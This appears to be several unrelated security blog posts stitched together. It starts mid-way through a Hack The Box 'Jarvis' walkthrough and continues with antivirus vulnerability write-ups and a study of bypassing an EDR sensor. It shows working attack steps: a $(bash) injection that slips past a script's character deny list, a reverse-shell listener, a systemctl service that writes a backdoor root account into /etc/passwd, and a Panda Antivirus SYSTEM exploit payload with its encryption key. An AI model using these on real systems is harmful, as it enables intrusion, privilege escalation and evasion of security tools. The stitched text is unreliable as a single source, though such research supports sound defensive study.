drwxr-xr-x 4 pepper pepper 4096 Mar 5 2019 .
drwxr-xr-x 3 root root 4096 Mar 2 2019 ..
lrwxrwxrwx 1 root root 9 Mar 4 2019 .bash_history -> /dev/null
-rw-r--r-- 1 pepper pepper 220 Mar 2 2019 .bash_logout
-rw-r--r-- 1 pepper pepper 3526 Mar 2 2019 .bashrc
drwxr-xr-x 2 pepper pepper 4096 Mar 2 2019 .nano
-rw-r--r-- 1 pepper pepper 675 Mar 2 2019 .profile
drwxr-xr-x 3 pepper pepper 4096 Mar 4 2019 Web
-r--r----- 1 root pepper 33 Mar 5 2019 user.txt
www-data@jarvis:/home/pepper$ cat user.txt
cat: user.txt: Permission denied
www-data@jarvis:/home/pepper$

By running sudo -l I saw that I can run /var/www/Admin-Utilities/simpler.py as pepper without a password:

1
2
3
4
5
6
7
8
www-data@jarvis:/home/pepper$ sudo -l
Matching Defaults entries for www-data on jarvis:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on jarvis:
(pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/home/pepper$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
www-data@jarvis:/home/pepper$ sudo -u pepper /var/www/Admin-Utilities/simpler.py
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es

***********************************************


********************************************************
* Simpler - A simple simplifier ;) *
* Version 1.0 *
********************************************************
Usage: python3 simpler.py [options]

Options:
-h/--help : This help
-s : Statistics
-l : List the attackers IP
-p : ping an attacker IP

www-data@jarvis:/home/pepper$

Let’s take a look at that script:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
www-data@jarvis:/home/pepper$ cat /var/www/Admin-Utilities/simpler.py
#!/usr/bin/env python3
from datetime import datetime
import sys
import os
from os import listdir
import re
def show_help():
message='''
********************************************************
* Simpler - A simple simplifier ;) *
* Version 1.0 *
********************************************************
Usage: python3 simpler.py [options]
Options:
-h/--help : This help
-s : Statistics
-l : List the attackers IP
-p : ping an attacker IP
'''
print(message)

def show_header():
print('''***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es
***********************************************
''')
def show_statistics():
path = '/home/pepper/Web/Logs/'
print('Statistics\n-----------')
listed_files = listdir(path)
count = len(listed_files)
print('Number of Attackers: ' + str(count))
level_1 = 0
dat = datetime(1, 1, 1)
ip_list = []
reks = []
ip = ''
req = ''
rek = ''
for i in listed_files:
f = open(path + i, 'r')
lines = f.readlines()
level2, rek = get_max_level(lines)
fecha, requ = date_to_num(lines)
ip = i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3]
if fecha > dat:
dat = fecha
req = requ
ip2 = i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3]
if int(level2) > int(level_1):
level_1 = level2
ip_list = [ip]
reks=[rek]
elif int(level2) == int(level_1):
ip_list.append(ip)
reks.append(rek)
f.close()

print('Most Risky:')
if len(ip_list) > 1:
print('More than 1 ip found')
cont = 0
for i in ip_list:
print(' ' + i + ' - Attack Level : ' + level_1 + ' Request: ' + reks[cont])
cont = cont + 1

print('Most Recent: ' + ip2 + ' --> ' + str(dat) + ' ' + req)

def list_ip():
print('Attackers\n-----------')
path = '/home/pepper/Web/Logs/'
listed_files = listdir(path)
for i in listed_files:
f = open(path + i,'r')
lines = f.readlines()
level,req = get_max_level(lines)
print(i.split('.')[0] + '.' + i.split('.')[1] + '.' + i.split('.')[2] + '.' + i.split('.')[3] + ' - Attack Level : ' + level)
f.close()

def date_to_num(lines):
dat = datetime(1,1,1)
ip = ''
req=''
for i in lines:
if 'Level' in i:
fecha=(i.split(' ')[6] + ' ' + i.split(' ')[7]).split('\n')[0]
regex = '(\d+)-(.*)-(\d+)(.*)'
logEx=re.match(regex, fecha).groups()
mes = to_dict(logEx[1])
fecha = logEx[0] + '-' + mes + '-' + logEx[2] + ' ' + logEx[3]
fecha = datetime.strptime(fecha, '%Y-%m-%d %H:%M:%S')
if fecha > dat:
dat = fecha
req = i.split(' ')[8] + ' ' + i.split(' ')[9] + ' ' + i.split(' ')[10]
return dat, req

def to_dict(name):
month_dict = {'Jan':'01','Feb':'02','Mar':'03','Apr':'04', 'May':'05', 'Jun':'06','Jul':'07','Aug':'08','Sep':'09','Oct':'10','Nov':'11','Dec':'12'}
return month_dict[name]

def get_max_level(lines):
level=0
for j in lines:
if 'Level' in j:
if int(j.split(' ')[4]) > int(level):
level = j.split(' ')[4]
req=j.split(' ')[8] + ' ' + j.split(' ')[9] + ' ' + j.split(' ')[10]
return level, req

def exec_ping():
forbidden = ['&', ';', '-', '`', '||', '|']
command = input('Enter an IP: ')
for i in forbidden:
if i in command:
print('Got you')
exit()
os.system('ping ' + command)

if __name__ == '__main__':
show_header()
if len(sys.argv) != 2:
show_help()
exit()
if sys.argv[1] == '-h' or sys.argv[1] == '--help':
show_help()
exit()
elif sys.argv[1] == '-s':
show_statistics()
exit()
elif sys.argv[1] == '-l':
list_ip()
exit()
elif sys.argv[1] == '-p':
exec_ping()
exit()
else:
show_help()
exit()
www-data@jarvis:/home/pepper$

The most interesting function in this script is exec_ping:

1
2
3
4
5
6
7
8
def exec_ping():
forbidden = ['&', ';', '-', '`', '||', '|']
command = input('Enter an IP: ')
for i in forbidden:
if i in command:
print('Got you')
exit()
os.system('ping ' + command)

It takes our input (it assumes that it’s an ip) and executes ping on it, to prevent command injection it checks for these characters:

1
& ; - ` || |

However, It doesn’t check for the dollar sign ($), the dollar sign can be used to execute commands like this: $(command)
So for example if we do ping -c 1 $(echo 127.0.0.1), echo 127.0.0.1 will be executed first then the ping command will be executed:

1
2
3
4
5
6
7
8
root@kali:~/Desktop/HTB/boxes/jarvis# ping -c 1 $(echo 127.0.0.1)
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.072 ms

--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.072/0.072/0.072/0.000 ms
root@kali:~/Desktop/HTB/boxes/jarvis#

ping -c 1 $(whoami) will result in an error message because it will try to ping root which is not a valid hostname:

1
2
3
root@kali:~/Desktop/HTB/boxes/jarvis#  ping -c 1 $(whoami)
ping: unknown host root
root@kali:~/Desktop/HTB/boxes/jarvis#

So we can simply do $(bash) and we’ll get a shell:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@jarvis:/home/pepper$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
_ _
___(_)_ __ ___ _ __ | | ___ _ __ _ __ _ _
/ __| | '_ ` _ \| '_ \| |/ _ \ '__| '_ \| | | |
\__ \ | | | | | | |_) | | __/ |_ | |_) | |_| |
|___/_|_| |_| |_| .__/|_|\___|_(_)| .__/ \__, |
|_| |_| |___/
@ironhackers.es

***********************************************

Enter an IP: $(bash)
pepper@jarvis:~$

When I ran commands I didn’t get any output:

1
2
3
4
pepper@jarvis:~$ id
pepper@jarvis:~$ cat user.txt
pepper@jarvis:~$ ls -la
pepper@jarvis:~$

So I executed a reverse shell command (I used the same payload I used before) and got a reverse shell as pepper:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@kali:~/Desktop/HTB/boxes/jarvis# nc -lvnp 1338
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.143.
Ncat: Connection from 10.10.10.143:40124.
$ python -c "import pty;pty.spawn('/bin/bash')"
pepper@jarvis:~$ ^Z
[1]+ Stopped nc -lvnp 1338
root@kali:~/Desktop/HTB/boxes/jarvis# stty raw -echo
root@kali:~/Desktop/HTB/boxes/jarvis# nc -lvnp 1338

pepper@jarvis:~$ export TERM=screen
pepper@jarvis:~$ id
uid=1000(pepper) gid=1000(pepper) groups=1000(pepper)
pepper@jarvis:~$ ls -al
total 32
drwxr-xr-x 4 pepper pepper 4096 Mar 5 2019 .
drwxr-xr-x 3 root root 4096 Mar 2 2019 ..
lrwxrwxrwx 1 root root 9 Mar 4 2019 .bash_history -> /dev/null
-rw-r--r-- 1 pepper pepper 220 Mar 2 2019 .bash_logout
-rw-r--r-- 1 pepper pepper 3526 Mar 2 2019 .bashrc
drwxr-xr-x 2 pepper pepper 4096 Mar 2 2019 .nano
-rw-r--r-- 1 pepper pepper 675 Mar 2 2019 .profile
drwxr-xr-x 3 pepper pepper 4096 Mar 4 2019 Web
-r--r----- 1 root pepper 33 Mar 5 2019 user.txt
pepper@jarvis:~$

We owned user.

Systemctl: suid –> Root Shell –> Root Flag

When I checked the suid binaries I saw systemctl:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
pepper@jarvis:~$ find / -perm -4000 2>/dev/null 
/bin/fusermount
/bin/mount
/bin/ping
/bin/systemctl
/bin/umount
/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/chfn
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
pepper@jarvis:~$

systemctl may be used to introspect and control the state of the “systemd” system and service manager. -man7.org

To verify that it can be abused I checked gtfobins and found a page for it.
We need to create a service that executes a file of our choice when it starts, then we’ll use systemctl to enable and start it and the file will get executed as root.
I created a service that executes /dev/shm/root.sh:

1
2
3
4
5
6
7
8
[Unit]
Description=pwned

[Service]
ExecStart=/dev/shm/root.sh

[Install]
WantedBy=multi-user.target

And I created /dev/shm/root.sh which echoes:

1
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash

to /etc/passwd to enable us to su as root with the credentials rooot : AAAA. (Check Ghoul).

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
pepper@jarvis:/dev/shm$ nano root.service
pepper@jarvis:/dev/shm$ cat root.service
[Unit]
Description=pwned

[Service]
ExecStart=/dev/shm/root.sh

[Install]
WantedBy=multi-user.target
pepper@jarvis:/dev/shm$ nano root.sh
pepper@jarvis:/dev/shm$ chmod +x root.sh
pepper@jarvis:/dev/shm$ cat root.sh
#!/bin/bash
echo 'rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash' >> /etc/passwd
pepper@jarvis:/dev/shm$

I enabled the service and started it:

1
2
3
4
5
pepper@jarvis:/dev/shm$ systemctl enable /dev/shm/root.service
Created symlink /etc/systemd/system/multi-user.target.wants/root.service -> /dev/shm/root.service.
Created symlink /etc/systemd/system/root.service -> /dev/shm/root.service.
pepper@jarvis:/dev/shm$ systemctl start root.service
pepper@jarvis:/dev/shm$

Now if we check /etc/passwd we’ll see that it has been modified:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
pepper@jarvis:/dev/shm$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
pepper@jarvis:/dev/shm$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
pepper@jarvis:/dev/shm$ su rooot 
Password:
root@jarvis:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
root@jarvis:/dev/shm# whoami
root
root@jarvis:/dev/shm# cd /root/
root@jarvis:~# ls -al
total 52
drwx------ 6 root root 4096 Mar 5 2019 .
drwxr-xr-x 23 root root 4096 Mar 3 2019 ..
lrwxrwxrwx 1 root root 9 Mar 4 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 4 root root 4096 Mar 3 2019 .cache
-rwxr--r-- 1 root root 42 Mar 4 2019 clean.sh
drwxr-xr-x 3 root root 4096 Mar 3 2019 .config
drwxr-xr-x 3 root root 4096 Mar 3 2019 .local
lrwxrwxrwx 1 root root 9 Mar 4 2019 .mysql_history -> /dev/null
drwxr-xr-x 2 root root 4096 Mar 2 2019 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
lrwxrwxrwx 1 root root 9 Mar 4 2019 .python_history -> /dev/null
-r-------- 1 root root 33 Mar 5 2019 root.txt
-rw-r--r-- 1 root root 66 Mar 4 2019 .selected_editor
-rwxr-xr-x 1 root root 5271 Mar 5 2019 sqli_defender.py
root@jarvis:~#


And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.

Previous Hack The Box write-up : Hack The Box - Haystack
Next Hack The Box write-up : Hack The Box - Networked

Comodo Antivirus - Sandbox Race Condition Use-After-Free (CVE-2019-14694)

13 August 2019 at 16:14
Hello,
In this blogpost I'm going to share an analysis of a recent finding in yet another Antivirus, this time in Comodo AV. After reading this awesome research by Tenable, I decided to give it a look myself and play a bit with the sandbox.

I ended up finding a vulnerability by accident in the kernel-mode part of the sandbox implemented in the minifilter driver cmdguard.sys. Although the impact is just a BSOD (Blue Screen of Death), I have found the vulnerability quite interesting and worthy of a write-up.

Comodo's sandbox filters file I/O allowing contained processes to read from the volume normally but redirects all writes to '\VTRoot\HarddiskVolume#\' located at the root of the volume on which Windows is installed.

For each file or directory opened (IRP_MJ_CREATE) by a contained process, the preoperation callback allocates an internal structure where multiple fields are initialized.

The callbacks for the minifilter's data queue, a cancel-safe IRP queue, are initialized at offset 0x140 of the structure as the disassembly below shows. In addition, the queue list head is initialized at offset 0x1C0, and the first QWORD of the same struct is set to 0xB5C0B5C0B5C0B5C.


(Figure 1)

Next, a stream handle context is set for the file object and a pointer to the previously discussed internal structure is stored at offset 0x28 of the context.
Keep in mind that a stream handle context is unique per file object (user-mode handle).

(Figure 2)

The only minifilter callback which queues IRPs to the data queue is present in the IRP_MJ_DIRECTORY_CONTROL preoperation callback for the minor function IRP_MN_NOTIFY_CHANGE_DIRECTORY.

Before the IRP_MJ_DIRECTORY_CONTROL checks the minor function, it first verifies whether a stream handle context is available and whether a data queue is already present within. It checks if the pointer at offset 0x28 is valid and whether the magic value 0xB5C0B5C0B5C0B5C is present.


(Figure 3) : Click to Zoom

Before the call to FltCbdqInsertIo, the stream handle context is retrieved and a non-paged pool allocation of size 0xE0 is made of which the pointer is stored in RDI as shown below.


(Figure 4)

Later on, this structure is stored inside the FilterContext array of the FLT_CALLBACK_DATA structure for this request and is passed as a context to the insert routine.

(Figure 5)

FltCbdqInsertIo will eventually call the InsertIoCallback (seen initialized on Figure 1). Examining this routine we see that it queues the callback data structure to the data queue and then invokes FltQueueDeferredIoWorkItem to insert a work item that will be dispatched in a system thread later on.

As you can see from the disassembly below, the work item's dispatch routine (DeferredWorkItemRoutine) receives the newly allocated non-paged memory (Figure 4) as a context.

(Figure 6) : Click To Zoom
Here is a quick recap of what we saw until now :
  • For every file/directory open, a data queue is initialized and stored at offset 0x140 of an internal structure.
  • A context is allocated in which a pointer to the previous structure is stored at offset 0x28. This context is set as a stream handle context.
  • IRP_MJ_DIRECTORY_CONTROL checks if the minor function is IRP_MN_NOTIFY_CHANGE_DIRECTORY.
  • If that's the case, a non-paged pool allocation of size 0xE0 is made and initialized.
  • The allocation is stored inside the FLT_CALLBACK_DATA and is passed to FltCbdqInsertIo as a context.
  • FltCbdqInsertIo ends up calling the insert callback (InsertIoCallback) with the non-paged pool allocation as a context.
  • The insert callback inserts the request into the queue, queues a deferred work item with the same allocation as a context. 
It is very simple for a sandboxed user-mode process to make the minifilter take this code path, it only needs to call the API FindFirstChangeNotificationA on an arbitrary directory.

Let's carry on.

So, the work item's context (non-paged pool allocation made by IRP_MJ_DIRECTORY_CONTROL for the directory change notification request) must be freed somewhere, right ? This is accomplished by IRP_MJ_CLEANUP 's preoperation routine.

As you might already know, IRP_MJ_CLEANUP is sent when the last handle of a file object is closed, so the callback must perform the janitor's work at this stage.

In this instance, The stream handle context is retrieved similarly to what we saw earlier. Next, the queue is disabled so no new requests are queued, and then the queue cleanup is done by "DoCleanup".

(Figure 8)

As shown below this sub-routine dequeues the pended requests from the data queue, retrieves the saved context structure in FLT_CALLBACK_DATA, completes the operation, and then goes on to free the context.

(Figure 9)
We can trigger what we've seen until now from a contained process by :
  • Calling FindFirstChangeNotificationA on an arbitrary directory e.g. "C:\" : Sends IRP_MJ_DIRECTORY_CONTROL and causes the delayed work item to be queued.
  • Closing the handle : Sends IRP_MJ_CLEANUP.
What can go wrong here ? The answer to that is freeing the context before the delayed work item is dispatched which would eventually receive a freed context and use it (use-after-free).

In other words, we have to make the minifilter receive an IRP_MJ_CLEANUP request before the delayed work item queued in IRP_MJ_DIRECTORY_CONTROL is dispatched for execution.

When trying to reproduce the vulnerability with a single thread, I noticed that the work item is always dispatched before IRP_MJ_CLEANUP is received. This makes sense in my opinion since the work item queue doesn't contain many items and dispatching a work item would take less time than all the work the subsequent call to CloseHandle does.

So the idea here was to create multiple threads that infinitely call :
CloseHandle(FindFirstChangeNotificationA(..)) to saturate the work item queue as much as possible and delay the dispatching of work items until the contexts are freed. A crash occurs once a work item accesses a freed context's pool allocation that was corrupted by some new allocation.

Below is the proof of concept to reproduce the vulnerability :


And here is a small Windbg trace to see what happens in practice (inside parentheses is the address of the context) :
    1. [...]
       QueueWorkItem(fffffa8062dc6f20)
       DeferredWorkItem(fffffa8062dc6f20)
       ExFreePoolWithTag(fffffa8062dc6f20)
       [...]
    2. QueueWorkItem(fffffa80635d2ea0)
       ExFreePoolWithTag(fffffa80635d2ea0)
       QueueWorkItem(fffffa8062dd5c10)
       ExFreePoolWithTag(fffffa8062dd5c10)
       QueueWorkItem(fffffa8062dd6890)
       ExFreePoolWithTag(fffffa8062dd6890)
       QueueWorkItem(fffffa8062ddac80)
       ExFreePoolWithTag(fffffa8062ddac80)
       QueueWorkItem(fffffa80624cd5e0)
       [...]
    3. DeferredWorkItem(fffffa80635d2ea0)
In (1.) everything is normal, the work item is queued, dispatched and then the pool allocation it uses is freed.

In (2.) things start going wrong, the work item is queued but before it is dispatched the context is freed.

In (3.) the deferred work item is dispatched with freed and corrupted memory in its context causing an access violation and thus a BSOD.

We see in this case that the freed pool allocation was entirely repurposed and is now part of a file object :

(Figure 10) : Click to Zoom

Reproducing the bug, you will encounter an access violation at this part of the code:

(Figure 11)

And as we can see, it expects multiple pointers to be valid including a resource pointer which makes exploitation non-trivial.

That's all for this article, until next time :)

Follow me on Twitter : here


Panda Antivirus - Local Privilege Escalation (CVE-2019-12042)

Hello,

This blogpost is about a vulnerability that I found in Panda Antivirus that leads to privilege escalation from an unprivileged account to SYSTEM.

The affected products are : Versions < 18.07.03 of Panda Dome, Panda Internet Security, Panda Antivirus Pro, Panda Global Protection, Panda Gold Protection, and old versions of Panda Antivirus >= 15.0.4.

The vulnerability was fixed in the latest version : 18.07.03

The Vulnerability:


The vulnerable system service is AgentSvc.exe. This service creates a global section object and a corresponding global event that is signaled whenever a process that writes to the shared memory wants the data to be processed by the service. The vulnerability lies in the weak permissions that are affected to both these objects allowing "Everyone" including unprivileged users to manipulate the shared memory and the event.

(Click to zoom)


(Click to zoom)

Reverse Engineering and Exploitation :

The service creates a thread that waits indefinitely on the memory change event and parses the contents of the memory when the event is signaled. We'll briefly describe what the service expects the contents of the memory to be and how they're interpreted.


When the second word from the start of the shared memory isn't zero, a call is made to the function shown below with a pointer to the address of the head of a list.


(Click to zoom)


The structure of a list element looks like this, we'll see what that string should be representing shortly :

    typedef struct StdList_Event
    {
           struct StdList_Event* Next;
           struct StdList_Event* Previous;
           struct c_string
          {
               union
              {
                     char* pStr;
                     char str[16];
               };
               unsigned int Length;
               unsigned int InStructureStringMaxLen;
           } DipsatcherEventString;
           //..
    };


As shown below, the code expects a unicode string at offset 2 of the shared memory. It instantiates a "wstring" object with the string and converts the string to ANSI in a "string" object. Moreover, a string is initialized on line 50 with "3sa342ZvSfB68aEq" and passed to the function "DecodeAndDecryptData" along with the attacker's controlled ANSI string and a pointer to an output string object.


(Click to zoom)


The function simply decodes the string from base64 and decrypts the result using RC2 with the key "3sa342ZvSfB68aEq". So whatever we supply in the shared memory must be RC2 encrypted and then base64 encoded.


(Click to zoom)


When returning from the above function, the decoded data is converted to a "wstring" (indicating the nature of the decrypted data). The do-while loop extracts the sub-strings delimited by '|' and inserts each one of them in the list that was passed in the arguments.


(Click to zoom)

When returning from this function, we're back at the thread's main function (code below) where the list is traversed and the strings are passed to the method InsertEvent of the CDispatcher class present in Dispatcher.dll. We'll see in a second what an event stands for in this context.


(Click to zoom)

In Dispatcher.dll we examine the CDispatcher::InsertEvent method and see that it inserts the event string in a CQueue queue.


(Click to zoom)


The queue elements are processed in the CDispatcher::Run method running in a separate thread as shown in the disassembly below.


(Click to zoom)


The CRegisterPlugin::ProcessEvent method does parsing of the attacker controlled string; Looking at the debug error messages, we find that we're dealing with an open-source JSON parser : https://github.com/udp/json-parser 


(Click to zoom)


Now that we know what the service expects us to send it as data, we need to know the JSON properties that we should supply.

The method CDispatcher::Initialize calls an interesting method CRegisterPlugins::LoadAllPlugins that reads the path where Panda is installed from the registry then accesses the "Plugins" folder and loads all the DLLs there.

A DLL that caught my attention immediately was Plugin_Commands.dll and it appears that it executes command-line commands.


(Click to zoom)

Since these DLLs have debugging error messages, they make locating methods pretty easy. It only takes a few seconds to find the Run method shown below in Plugin_Commands.dll.


(Click to zoom)

In this function we find the queried JSON properties from the input :


(Click to zoom)


It also didn't hurt to intercept some of these JSON messages from the kernel debugger (it took me a few minutes to intercept a command-line execute event).


(Click to zoom)

The ExeName field is present as we saw in the disassembly, an URL, and two md5 hashes. By then, I was wondering if it was possible to execute something from disk and what properties were mandatory and which were optional.

Tracking the SourcePath property in the Run method's disassembly we find a function that parses the value of this property and determines whether it points to an URL or to a file on disk. So it seems that it is possible to execute a file from disk by using the file:// URI.


(Click to zoom)

Looking for the mandatory properties, we find that we must supply at minimum these two : ExeName and SourcePath (as shown below).


Fails (JZ fail) if the property ExeName is absent

Fails if the property SourcePath is absent


However when we queue a "CmdLineExecute" event with only these two fields set, our process isn't created. While debugging this, I found that the "ExeMD5" property is also mandatory and it should contain a valid MD5 hash of the executable to run.

The function CheckMD5Match dynamically calculates the file hash and compares it to the one we supply in the JSON property.


(Click to zoom)


And if successful the execution flow takes as to "CreateProcessW".


(Click to zoom)

Testing with the following JSON (RC2 + Base64 encoded) we see that we successfully executed cmd.exe as SYSTEM :


{
    "CmdLineExecute":       
    {
        "ExeName": "cmd.exe",                           
        "SourcePath": "file://C:\\Windows\\System32",               
        "ExeMD5": "fef8118edf7918d3c795d6ef03800519"
    }
}

(Click to zoom)

However when we try to supply an executable of our own, Panda will detect it as malware and delete it, even if the file is benign.

There is a simple bypass for this in which we tell cmd.exe to start our process for us instead. The final JSON would look like something like this :


 {
    "CmdLineExecute":                                  
    {
        "ExeName": "cmd.exe",                          
        "Parameters": "/c start C:\\Users\\VM\\Desktop\\run_me_as_system.exe",
        "SourcePath": "file://C:\\Windows\\System32",              
        "ExeMD5": "fef8118edf7918d3c795d6ef03800519" //MD5 hash of CMD.EXE
    }
}


The final exploit drops a file from the resource section to disk, calculates the MD5 hash of cmd.exe present on the machine, builds the JSON, encrypts then encodes it, and finally writes the result to the shared memory prior to signaling the event.

Also note that the exploit works without recompiling on all the products affected under all supported Windows versions.


(Click to zoom)


The exploit's source code is on my GitHub page, here is a link to the repository : https://github.com/SouhailHammou/Panda-Antivirus-LPE


Thanks for reading and until another time :)

Follow me on Twitter : here

Circumventing Windows Defender ATP's user-mode APC Injection sensor from Kernel-mode

6 April 2019 at 18:23
In this blogpost, I will share a simple technique to circumvent the check that was introduced in Windows 10 build 1809 to detect user-mode APC injection. This technique will only allow us to "bypass" the sensor when we're running code from kernel-mode, i.e., queuing a user-mode APC to a remote thread from user-mode will still be logged. For more information about this new feature, please check out my previous blogpost.

In short, the sensor will log any user-mode APCs queued to a remote thread, be it from user-mode or kernel-mode. The most important check is implemented in the kernel function : EtwTiLogQueueApcThread as shown below.

(Click to zoom)

So queuing a user-mode APC to a thread in a process other than ours is considered suspicious and will be logged. However, when having code execution in kernel-mode we can queue a kernel-mode APC that will run in the context of the target process and from there we can queue a user-mode APC. This way, the check when KeInsertQueueApc is called from the kernel-mode APC will always yield (UserApc->Thread->Process  == CurrentThread->Process).

I have written a simple driver to test this out : https://github.com/SouhailHammou/Drivers/tree/master/Apc-Injection-ATP-Bypass
  • The driver registers a CreateThreadNotifyRoutine in its DriverEntry.
  • CreateThreadNotifyRoutine queues a kernel-mode APC to a newly created thread.
  • The kernel-mode APC is delivered as soon as the IRQL drops below APC_LEVEL in the target thread in which we allocate executable memory in user-space, copy the shellcode, then queue the user-mode APC.
  • The user-mode APC is delivered in user-mode.
The only issue here is that Windows Defender's ATP will still log the allocation of executable memory thanks to another sensor.

Thanks for your time :)
Follow me on Twitter : here

Examining the user-mode APC injection sensor introduced in Windows 10 build 1809

27 March 2019 at 17:26
Yesterday I've read Microsoft's blog post about the new ATP kernel sensors added to log injection of user-mode APCs. That got me curious and I went to examine the changes in KeInsertQueueApc.

The instrumentation code invokes the function EtwTiLogQueueApcThread to log the event. The function's prototype looks like this :
VOID EtwTiLogQueueApcThread(
    BYTE PreviousMode,
    PKTHREAD ApcThread, //Apc->Thread
    PVOID NormalRoutine,
    PVOID NormalContext,
    PVOID SystemArgument1,
    PVOID SystemArgument2);

EtwTiLogQueueApcThread is only called when the queued APC is a user-mode APC and if KeInsertQueueApc successfully inserted the APC into the queue (Thread->ApcQueueable && !Apc->Inserted).

EtwTiLogQueueApcThread first checks whether the user-mode APC has been queued to a remote process or not and only logs the event in the former case.
It also distinguishes between remotely queued APCs from user-mode (NtQueueApcThread(Ex)) and those queued from kernel-mode; The former is used to detect user-mode injection techniques like this one.

As shown below, two event descriptors exist and the one to log is determined using the current thread's previous mode to know whether the APC was queued by a user process or by a kernel driver.

(Click to zoom)

Looking at where the event provider registration handle EtwThreatIntProvRegHandle is referenced, we see that not only remote user-mode APC injection is logged but also a bunch of events that are commonly used by threats.

(Click to zoom)

Thanks for reading and until another time :)
Follow me on Twitter : here

VirtualProtectEx to bypass ASLR : A specific case study

5 February 2019 at 14:06
More than a year ago, I developed a local privilege escalation exploit for a product (that I cannot disclose unfortunately) in which I had to bypass ASLR.

For the record, these are the protections enabled in the targeted service's binary, it is a 32-bit executable running under Wow64 on 64-bit systems.


Basically, I was able to communicate through IPC with the system service and tell it to execute a function in its address space by pointer (it's a bit more tricky than this but you get the point). Actually, this would have been impossible if CFG was enabled.

Within the main module, I have located a function that invokes "system()" with an argument that I control. At this point, it was just a matter of bypassing ASLR in order to get that function's address and elevate privileges on the machine. However, I couldn't trigger any leaks through the IPC channel to get or deduce the main module's base.

